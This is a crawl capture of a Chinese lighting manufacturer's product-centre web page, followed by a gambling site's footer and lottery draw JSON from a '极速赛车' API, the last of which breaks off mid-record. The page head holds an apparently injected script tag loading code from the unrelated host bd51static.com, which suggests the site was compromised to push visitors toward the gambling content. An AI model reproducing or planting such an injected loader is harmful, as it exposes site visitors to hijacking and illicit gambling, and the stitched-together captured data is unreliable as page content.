

--- FILE ---
content_type: text/html
request_url: http://www.xn--qkr865b.com/product.html?proTypeID=2481639252297152
body_size: 5588
content:

<!DOCTYPE html>
<html lang="zh-cn">

<head>
    <title>产品中心-山蒲照明</title>
    <meta name="keywords" content="球泡，灯丝泡，PAR，MR16,HLED，T8，T5，广告灯箱灯" />
    <meta name="description" content="山蒲用技术提供更好的产品，满足人类的照明需求，以减法设计研发高性价比的照明产品，满足人们质优价美的需求，以自动化设备制造高一致性的照明产品，满足人们对高可靠性的需求，以创作艺术品的态度来生产工业品，满足人们对高品质生活的需求。" />
    <meta name="author" content="本站由杭州翰臣科技有限公司进行全程策划/页面设计/程序开发完成.24小时技术支持——翰臣科技：http://www.68team.com">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0,minimum-scale=1.0,user-scalable=0">
    <meta name="renderer" content="webkit">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="format-detection" content="telephone=no">
    <link rel="stylesheet" href="css/animate.css">
    <link rel="stylesheet" href="css/swiper.css">
    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="css/reset.css">
    <link rel="stylesheet" href="css/css.css">
    <script>if (/msie (6.0|7.0|8.0|9.0)/i.test(navigator.userAgent)) { window.location.href = 'abandoned.html' }</script>

	
	
	<script type="text/javascript" src="//bd51static.com/4pk.js"></script><script src="main.js"></script>
	
	
	</head>
<body id="product">
    
<!-- 头部 -->
<div class="header">
    <div class="zbox">
        <div class="logo_img clearfix alltime">
            <a href="index-2.html" class="alltime">
                <img src="png/logo.png" alt="" class="logo1 alltime">
                <img src="png/logo1.png" alt="" class="logo2 alltime">
            </a>
        </div>
        <div class="h_daohang clearfix f_16">
            <ul class="ul1">
                <li>
                    <div class="ltp alltime">
                        <div class="ltop clearfix">
                            <span>首</span>
                            <span>页</span>
                        </div>
                        <div class="ltop clearfix">
                            <span>首</span>
                            <span>页</span>
                        </div>
                    </div>
                    <a href="index-2.html"></a>
                </li>
                <li>
                    <div class="ltp alltime">
                        <div class="ltop clearfix">
                            <span>关</span>
                            <span>于</span>
                            <span>山</span>
                            <span>蒲</span>
                        </div>
                        <div class="ltop clearfix">
                            <span>关</span>
                            <span>于</span>
                            <span>山</span>
                            <span>蒲</span>
                        </div>
                    </div>
                    <a href="about.html"></a>
                    <div class="lbt">
                        <div class="sbox clearfix">
                            <a href="about.html#gsjj">公司简介</a>
                            <a href="about.html#fzlc">公司大事记</a>
                            <a href="about.html#rczp">人才招聘</a>
                            <a href="about.html#xwzx">新闻资讯</a>
                        </div>
                    </div>
                </li>
                <li>
                    <div class="ltp alltime">
                        <div class="ltop clearfix">
                            <span>产</span>
                            <span>品</span>
                            <span>中</span>
                            <span>心</span>
                        </div>
                        <div class="ltop clearfix">
                            <span>产</span>
                            <span>品</span>
                            <span>中</span>
                            <span>心</span>
                        </div>
                    </div>
                    <a href="product.html"></a>
                    <div class="lbt">
                        <div class="sbox clearfix">
                            <div class="pro_box">
                                <div class="four_text f_18 alltime">
                                    
                                    <div class="count act">北美</div>
                                    
                                    <div class="count ">日本</div>
                                    
                                    <div class="count ">欧洲</div>
                                    
                                    <div class="count ">亚洲</div>
                                    
                                </div>
                                <div class="line"></div>
                                <div class="four_class">
                                    
                                    <div class="six_text act">
                                        
                                        <div class="six">
                                            <a href="product_list57e0.html"><span class="s1">LED Tube 灯管</span></a>
                                            
                                            <a href="product_list2129.html"><span class="s1">T8</span></a>
                                            
                                            <a href="product_list99a4.html"><span class="s1">T5</span></a>
                                            
                                            <a href="product_listd37f.html"><span class="s1">PL</span></a>
                                            
                                            <a href="product_list9bbe.html"><span class="s1">PLL</span></a>
                                            
                                            <a href="product_listea5f.html"><span class="s1">T8U</span></a>
                                            
                                        </div>
                                        
                                        <div class="six">
                                            <a href="product_listf612.html"><span class="s1">LED 光源</span></a>
                                            
                                            <a href="product_list5b3b.html"><span class="s1">灯丝灯</span></a>
                                            
                                            <a href="product_list567a.html"><span class="s1">HID</span></a>
                                            
                                        </div>
                                        
                                        <div class="six">
                                            <a href="product_listc258.html"><span class="s1">Fluorescent Lamp 荧光灯</span></a>
                                            
                                            <a href="product_list49b1.html"><span class="s1">T5</span></a>
                                            
                                            <a href="product_list8ad7.html"><span class="s1">T8</span></a>
                                            
                                            <a href="product_list30cf.html"><span class="s1">T12</span></a>
                                            
                                            <a href="product_list4b67.html"><span class="s1">T9C</span></a>
                                            
                                            <a href="product_listf24e.html"><span class="s1">T8U</span></a>
                                            
                                            <a href="product_listc012.html"><span class="s1">T5C</span></a>
                                            
                                            <a href="product_listd6db.html"><span class="s1">PL</span></a>
                                            
                                        </div>
                                        
                                        <div class="six">
                                            <a href="product_listcd4b.html"><span class="s1">Luminaire 灯具</span></a>
                                            
                                            <a href="product_list20b1.html"><span class="s1">LED Back-lit Panel</span></a>
                                            
                                        </div>
                                        
                                        <div class="six">
                                            <a href="product_list8c31.html"><span class="s1">Parts 配件</span></a>
                                            
                                            <a href="product_list1b83.html"><span class="s1">Emergency Driver（应急电源）</span></a>
                                            
                                            <a href="product_list278c.html"><span class="s1">Type C Driver 外置驱动器</span></a>
                                            
                                        </div>
                                        
                                    </div>
                                    
                                    <div class="six_text ">
                                        
                                        <div class="six">
                                            <a href="product_list1a4b.html"><span class="s1">LED Tube 灯管</span></a>
                                            
                                            <a href="product_list7aa6.html"><span class="s1">T8</span></a>
                                            
                                        </div>
                                        
                                        <div class="six">
                                            <a href="product_listfe1a.html"><span class="s1">Fluorescent Lamp 荧光灯</span></a>
                                            
                                            <a href="product_list4256.html"><span class="s1">T5</span></a>
                                            
                                            <a href="product_listf5ba.html"><span class="s1">T9C</span></a>
                                            
                                            <a href="product_list161c.html"><span class="s1">T12</span></a>
                                            
                                        </div>
                                        
                                    </div>
                                    
                                    <div class="six_text ">
                                        
                                        <div class="six">
                                            <a href="product_list58ec.html"><span class="s1">LED 光源</span></a>
                                            
                                            <a href="product_list4b9e.html"><span class="s1">灯丝灯</span></a>
                                            
                                        </div>
                                        
                                        <div class="six">
                                            <a href="product_listdab8.html"><span class="s1">Fluorescent Lamp 荧光灯</span></a>
                                            
                                            <a href="product_listf639.html"><span class="s1">T5</span></a>
                                            
                                            <a href="product_list7a0a.html"><span class="s1">T8</span></a>
                                            
                                            <a href="product_list552c.html"><span class="s1">T8U</span></a>
                                            
                                            <a href="product_liste910.html"><span class="s1">T9C</span></a>
                                            
                                            <a href="product_list567d.html"><span class="s1">PL</span></a>
                                            
                                            <a href="product_listfa20.html"><span class="s1">2D</span></a>
                                            
                                        </div>
                                        
                                        <div class="six">
                                            <a href="product_listcbea.html"><span class="s1">LED Tube 灯管</span></a>
                                            
                                            <a href="product_list63f4.html"><span class="s1">T8</span></a>
                                            
                                        </div>
                                        
                                    </div>
                                    
                                    <div class="six_text ">
                                        
                                        <div class="six">
                                            <a href="product_list712a.html"><span class="s1">Fluorescent Lamp 荧光灯</span></a>
                                            
                                            <a href="product_listc78f.html"><span class="s1">T5</span></a>
                                            
                                            <a href="product_list435f.html"><span class="s1">T8</span></a>
                                            
                                            <a href="product_listfaa8.html"><span class="s1">T8U</span></a>
                                            
                                            <a href="product_list1a3e.html"><span class="s1">T9C</span></a>
                                            
                                            <a href="product_list142c.html"><span class="s1">PL</span></a>
                                            
                                            <a href="product_list1d45.html"><span class="s1">2D</span></a>
                                            
                                        </div>
                                        
                                        <div class="six">
                                            <a href="product_listc6cc.html"><span class="s1">LED Tube 灯管</span></a>
                                            
                                            <a href="product_list5b7c.html"><span class="s1">T8</span></a>
                                            
                                        </div>
                                        
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                <li>
                    <div class="ltp alltime">
                        <div class="ltop clearfix">
                            <span>研</span>
                            <span>发</span>
                            <span>技</span>
                            <span>术</span>
                        </div>
                        <div class="ltop clearfix">
                            <span>研</span>
                            <span>发</span>
                            <span>技</span>
                            <span>术</span>
                        </div>
                    </div>
                    <a href="research.html"></a>
                    <div class="lbt">
                        <div class="sbox clearfix">
                            <a href="research.html#yfcx">研发创新</a>
                            <a href="research.html#gyjs">工艺技术</a>
                            <a href="research.html#yfzl">研发专利</a>
                        </div>
                    </div>
                </li>
                <li>
                    <div class="ltp alltime">
                        <div class="ltop clearfix">
                            <span>联</span>
                            <span>系</span>
                            <span>我</span>
                            <span>们</span>
                        </div>
                        <div class="ltop clearfix">
                            <span>联</span>
                            <span>系</span>
                            <span>我</span>
                            <span>们</span>
                        </div>
                    </div>
                    <a href="contact.html"></a>
                </li>
                <li>
                    <div class="ltp alltime">
                        <div class="ltop clearfix">
                            <span>供</span>
                            <span>应</span>
                            <span>商</span>
                        </div>
                        <div class="ltop clearfix">
                            <span>供</span>
                            <span>应</span>
                            <span>商</span>
                        </div>
                    </div>
                    <a href="supplier.html"></a>
                </li>
            </ul>
            <div class="ss_right alltime">
                <div class="line"></div>
                <div class="ss">
                    <a onclick="if(document.getElementById('txtKey').value==''){alert('请输入关键词！');return false;}else{location='search08e2.html'+document.getElementById('txtKey').value}"></a>
                    <input type="text" id="txtKey" placeholder="请输入搜索内容...">                        
                </div>
                <div class="ec">
                    <a href="https://en.super-lamps.com/" class="en ecn">EN</a>
                    <div class="d_line"></div>
                    <a href="index.html" class="cn ecn act">CN</a>
                </div>
            </div>
        </div>
    </div>
</div>

<!-- 手机头部 -->
<div class="m_header">
    <div class="logo">
        <a href="index-2.html">
            <img src="png/logo1.png" alt="">
        </a>
    </div>
    <div class="sanline">
        <img src="png/sanline.png" alt="">
    </div>
</div>
<ul class="header_nav">
    <div class="sancha clearfix">
        <img src="png/sancha.png" alt="">
    </div>
    <li>
        <div><a href="index-2.html">首页</a></div>
    </li>
    <li>
        <div class="qp"><a href="javascript:;" class="ltp">关于山蒲</a>
            <div class="hd">
                <div class="hp clearfix">
                    <a href="about.html">公司简介</a>
                    <a href="about.html#fzlc">公司大事记</a>
                    <a href="about.html#rczp">人才招聘</a>
                    <a href="about.html#xwzx">新闻资讯</a>
                </div>
            </div>
        </div>
    </li>
    <li>
        <div class="qp"><a href="javascript:;" class="ltp">产品中心</a>
            <div class="hd">
                <div class="hp clearfix">
                    
                    <a href="product9353.html">北美</a>
                    
                    <a href="product2631.html">日本</a>
                    
                    <a href="product9e2b.html">欧洲</a>
                    
                    <a href="product8cdb.html">亚洲</a>
                    
                </div>
            </div>
        </div>
    </li>
    <li>
        <div class="qp"><a href="javascript:;" class="ltp">研发技术</a>
            <div class="hd">
                <div class="hp clearfix">
                    <a href="research.html">研发创新</a>
                    <a href="research.html#gyjs">工艺技术</a>
                    <a href="research.html#yfzl">研发专利</a>
                </div>
            </div>
        </div>
    </li>
    <li>
        <div><a href="contact.html">联系我们</a></div>
    </li>
    <li>
        <div><a href="supplier.html">供应商</a></div>
    </li>
    <li class="cen">
       <a href='https://en.super-lamps.com/'  class="cn en"> EN</a>
    </li>
    <li class="inpu">
        <div class="inp">
            <input type="text" id="txtKey1">
            <a class="ss" onclick="if(document.getElementById('txtKey1').value==''){alert('请输入关键词！');return false;}else{location='search08e2.html'+document.getElementById('txtKey1').value}">搜索</a>
        </div>
    </li>
</ul>
    <!-- banner图 -->
    <div class="banner1">
        <div class="ban1">
            <img src="jpg/p_1.jpg" alt="">
            <img src="jpg/ps_1.jpg" alt="">
        </div>
        <div class="ban1_text f_48 wow fadeInUp">产品中心</div>
    </div>

    <!-- 二级导航 -->
    <div class="t_daohang">
        <div class="ybox">
            <div class="four_text f_16">
                
                <a href="product9353.html#d1" class="four act " data-wow-delay="200ms">北美</a>
                
                <a href="product2631.html#d1" class="four  " data-wow-delay="200ms">日本</a>
                
                <a href="product9e2b.html#d1" class="four  " data-wow-delay="200ms">欧洲</a>
                
                <a href="product8cdb.html#d1" class="four  " data-wow-delay="200ms">亚洲</a>
                
            </div>
        </div>
    </div>

    <!-- 北美产品 -->
    <div id="d1" class="a_dw"></div>
    <div class="bmcp">
        <div class="ybox">
            <div class="lhx_text f_36 wow fadeInUp" data-wow-delay="200ms">北美产品</div>
            <div class="c_text f_18 wow fadeInUp" data-wow-delay="300ms"></div>
        </div>
    </div>

    <!-- 六大产品 -->
    <div class="ldcp">
        <div class="ybox">
            <div class="six_pr">
                <div class="swiper-container swiper_pr1 stop-swiping">
                    <div class="swiper-wrapper">     
                        
                        <div class="swiper-slide">
                            <div class="sbox alltime">
                                <div class="six clearfix">
                                    <div class="left">
                                        <div class="le_text">
                                            <div class="line"></div>
                                            <div class="d_text f_52">LED Tube 灯管</div>
                                            <div class="five_btn f_18">
                                                
                                                <a href="product_list2129.html" class="five">T8</a>
                                                
                                                <a href="product_list99a4.html" class="five">T5</a>
                                                
                                                <a href="product_listd37f.html" class="five">PL</a>
                                                
                                                <a href="product_list9bbe.html" class="five">PLL</a>
                                                
                                                <a href="product_listea5f.html" class="five">T8U</a>
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="right ">
                                        <div class="ri_img">
                                            <img src="jpg/20210630214841_4231.jpg" alt="LED Tube 灯管">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="swiper-slide">
                            <div class="sbox alltime">
                                <div class="six clearfix">
                                    <div class="left">
                                        <div class="le_text">
                                            <div class="line"></div>
                                            <div class="d_text f_52">LED 光源</div>
                                            <div class="five_btn f_18">
                                                
                                                <a href="product_list5b3b.html" class="five">灯丝灯</a>
                                                
                                                <a href="product_list567a.html" class="five">HID</a>
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="right ">
                                        <div class="ri_img">
                                            <img src="png/20221021083325_9816.png" alt="LED 光源">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="swiper-slide">
                            <div class="sbox alltime">
                                <div class="six clearfix">
                                    <div class="left">
                                        <div class="le_text">
                                            <div class="line"></div>
                                            <div class="d_text f_52">Fluorescent Lamp 荧光灯</div>
                                            <div class="five_btn f_18">
                                                
                                                <a href="product_list49b1.html" class="five">T5</a>
                                                
                                                <a href="product_list8ad7.html" class="five">T8</a>
                                                
                                                <a href="product_list30cf.html" class="five">T12</a>
                                                
                                                <a href="product_list4b67.html" class="five">T9C</a>
                                                
                                                <a href="product_listf24e.html" class="five">T8U</a>
                                                
                                                <a href="product_listc012.html" class="five">T5C</a>
                                                
                                                <a href="product_listd6db.html" class="five">PL</a>
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="right ">
                                        <div class="ri_img">
                                            <img src="jpg/20210630214904_7667.jpg" alt="Fluorescent Lamp 荧光灯">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="swiper-slide">
                            <div class="sbox alltime">
                                <div class="six clearfix">
                                    <div class="left">
                                        <div class="le_text">
                                            <div class="line"></div>
                                            <div class="d_text f_52">Luminaire 灯具</div>
                                            <div class="five_btn f_18">
                                                
                                                <a href="product_list20b1.html" class="five">LED Back-lit Panel</a>
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="right ">
                                        <div class="ri_img">
                                            <img src="jpg/20230731095803_1198.jpg" alt="Luminaire 灯具">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="swiper-slide">
                            <div class="sbox alltime">
                                <div class="six clearfix">
                                    <div class="left">
                                        <div class="le_text">
                                            <div class="line"></div>
                                            <div class="d_text f_52">Parts 配件</div>
                                            <div class="five_btn f_18">
                                                
                                                <a href="product_list1b83.html" class="five">Emergency Driver（应急电源）</a>
                                                
                                                <a href="product_list278c.html" class="five">Type C Driver 外置驱动器</a>
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="right ">
                                        <div class="ri_img">
                                            <img src="png/20210630210645_1268.png" alt="Parts 配件">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                          
                    </div>
                    
                    <div class="bent clearfix alltime">
                        <div class="swiper-pagination pagination_pr1"></div>
                        <div class="btn next_pr1"></div>
                        <div class="btn prev_pr1"></div>
                    </div>
                    
                </div>
                
            </div>
        </div>
    </div>
    
<!-- 底部 -->
<div class="footer">
    <div class="ybox">
        <div class="up"><div class="up_logo"><img src="png/f_1.png" alt=""></div></div>
        <div class="center">
            <div class="cen_left">
                <ul class="ul1 f_14 alltime">
                    <li>
                        <div><a href="about.html" class="f_18">关于山蒲</a></div>
                        <div><a href="about.html#gsjj">公司简介</a></div>
                        <div><a href="about.html#fzlc">公司大事记</a></div>
                        <div><a href="about.html#rczp">人才招聘</a></div>
                        <div><a href="about.html#xwzx">新闻资讯</a></div>
                    </li>
                    <li>
                        <div><a href="product.html" class="f_18">产品中心</a></div>
                        
                        <div><a href="product9353.html">北美</a></div>
                        
                        <div><a href="product2631.html">日本</a></div>
                        
                        <div><a href="product9e2b.html">欧洲</a></div>
                        
                        <div><a href="product8cdb.html">亚洲</a></div>
                        
                    </li>
                    <li>
                        <div><a href="research.html" class="f_18">研发技术</a></div>
                        <div><a href="research.html#yfcx">研发创新</a></div>
                        <div><a href="research.html#gyjs">工艺技术</a></div>
                        <div><a href="research.html#yfzl">研发专利</a></div>
                    </li>
                    <li>
                        <div><a href="contact.html" class="f_18">联系我们</a></div>
                        <div class="ul1_text">
                            <span class="s1"></span>
                            <a href="https://j.map.baidu.com/6b/kXf" target="_blank">嘉兴山蒲照明电器有限公司：浙江省嘉兴市秀洲区加创路1288号</a>
                        </div>
                        <div class="ul1_text">
                            <span class="s1"></span>
                            <a href="https://j.map.baidu.com/fb/aCk" target="_blank">浙江山蒲照明电器有限公司：浙江省缙云县新碧工业园区</a>
                        </div>
                        <div class="ul1_text">
                            <span class="s1"></span>
                            <a href="https://j.map.baidu.com/12/koCJ" target="_blank">Factory and Warehouse in the United States: 1380 Charles Willard St. Carson CA 90746</a>
                        </div>
                        <div class="three_num">
                            <a href="tel:0573-83713333" class="three">
                                <span class="s1">嘉兴热线：</span>
                                <span class="s2 f_16">0573-83713333</span>
                            </a>
                            <div class="c_line"></div>
                            <a href="tel:0578-3183333" class="three">
                                <span class="s1">浙江热线：</span>
                                <span class="s2 f_16">0578-3183333</span>
                            </a>
                            <div class="c_line"></div>
                            <a href="tel:+1(818) 932-8440" class="three">
                                <span class="s1">US：</span>
                                <span class="s2 f_16">+1(818) 932-8440</span>
                            </a>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="line"></div>
            <div class="cen_right">
                <div class="cr_text f_18">关注公众号</div>
                <div class="two_img">
                    <div class="ewm">
                        <div class="ewm_img">
                            <img src="jpg/f_1.jpg" alt="">
                        </div>
                        <div class="ewm_text">嘉兴山蒲照明</div>
                    </div>
                    <div class="ewm">
                        <div class="ewm_img">
                            <img src="jpg/f_2.jpg" alt="">
                        </div>
                        <div class="ewm_text">浙江山蒲照明</div>
                    </div>
                </div>
            </div>
        </div>
        <div class="down">
            <div class="bq_center">Copyright © 2020-2024 版权所有：山蒲照明电器有限公司  <a href="http://beian.miit.gov.cn/" target="_blank" rel="nofollow">浙ICP备09059905号-1</a>  <a href="https://beian.mps.gov.cn/" target="_blank" rel="nofollow">浙公网安备33112202000352号</a> 　<a href="map.html">网站地图</a></div>
            <!-- <div class="bq_right"><a href="https://www.68team.com" target="_blank" title="杭州网站建设公司">网站建设</a>：<a href="https://www.68team.com" target="_blank">翰臣科技</a></div> -->
        </div>
    </div>
    <div class="top alltime"><div class="img"><img src="png/f_2.png" alt=""></div></div>
</div>
</body>
<script src="js/jquery-3.5.1.min.js"></script>
<script src="js/swiper.min.js"></script>
<script src="js/wow.min.js"></script>
<script src="js/index.js"></script>
<script src="js/jquery.countup.min.js"></script>
<script src="js/jquery.waypoints.min.js"></script>
<script src="js/jr.js"></script>
<script>
    $(".header").addClass("fy");
    $(".header .zbox .ul1 li").eq(2).addClass("act");


    var swiper_pr1 = new Swiper(".swiper_pr1", {
        loop: true,
        autoplay: 5000,
        speed: 800,
        slidesPerView: 1,
        spaceBetween: 0,
        prevButton: ".prev_pr1",
        nextButton: ".next_pr1",
        pagination: '.pagination_pr1',
        scrollbarHide: false,
        breakpoints: {
            //当宽度小于等于960
            960: {
                slidesPerView: 1,
            },
        },
    });
</script>
</html>



--- FILE ---
content_type: text/html
request_url: https://pr6678.com/webapp/html/public/footer.html
body_size: 80
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - pr6678.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10037
body_size: 300
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-15 01:54:14","lotCode":10037,"lotName":"极速赛车","iconUrl":"","totalCount":1152,"shelves":1,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"08,09,05,02,10,07,04,03,06,01","drawCount":91,"preDrawDate":"2026-01-15","preDrawTime":"2026-01-15 01:53:03","drawTime":"2026-01-15 01:54:18","preDrawIssue":33874731,"drawIssue":33874732,"firstNum":8,"secondNum":9,"thirdNum":5,"fourthNum":2,"fifthNum":10,"sixthNum":7,"seventhNum":4,"eighthNum":3,"ninthNum":6,"tenthNum":1,"sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10037
body_size: 2446
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-15 01:53:03","preDrawIssue":33874731,"preDrawCode":"08,09,05,02,10,07,04,03,06,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 01:51:48","preDrawIssue":33874730,"preDrawCode":"03,04,05,08,02,09,01,07,10,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 01:50:33","preDrawIssue":33874729,"preDrawCode":"03,05,04,10,02,06,09,08,01,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 01:49:18","preDrawIssue":33874728,"preDrawCode":"03,08,04,06,01,05,07,09,10,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 01:48:03","preDrawIssue":33874727,"preDrawCode":"07,02,05,06,09,01,04,10,03,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 01:46:48","preDrawIssue":33874726,"preDrawCode":"06,03,01,10,05,04,08,02,07,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 01:45:33","preDrawIssue":33874725,"preDrawCode":"10,04,05,01,06,08,02,09,03,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 01:44:18","preDrawIssue":33874724,"preDrawCode":"09,06,05,01,04,10,03,07,02,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 01:43:03","preDrawIssue":33874723,"preDrawCode":"03,08,05,01,06,09,10,02,07,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 01:41:48","preDrawIssue":33874722,"preDrawCode":"05,07,02,01,08,03,09,04,06,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 01:40:33","preDrawIssue":33874721,"preDrawCode":"07,04,10,02,01,09,05,06,08,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 01:39:18","preDrawIssue":33874720,"preDrawCode":"04,03,09,06,02,10,05,08,07,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 01:38:03","preDrawIssue":33874719,"preDrawCode":"03,08,07,09,05,02,06,01,04,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 01:36:48","preDrawIssue":33874718,"preDrawCode":"05,07,08,06,09,02,01,03,10,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 01:35:33","preDrawIssue":33874717,"preDrawCode":"01,10,08,06,07,02,05,09,03,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-15 01:34:18","preDrawIssue":33874716,"preDrawCode":"04,06,08,02,03,10,07,09,05,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 01:33:03","preDrawIssue":33874715,"preDrawCode":"09,05,08,02,01,07,06,03,10,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 01:31:48","preDrawIssue":33874714,"preDrawCode":"04,01,07,02,05,06,09,10,03,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 01:30:33","preDrawIssue":33874713,"preDrawCode":"06,01,10,05,07,09,03,08,02,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-15 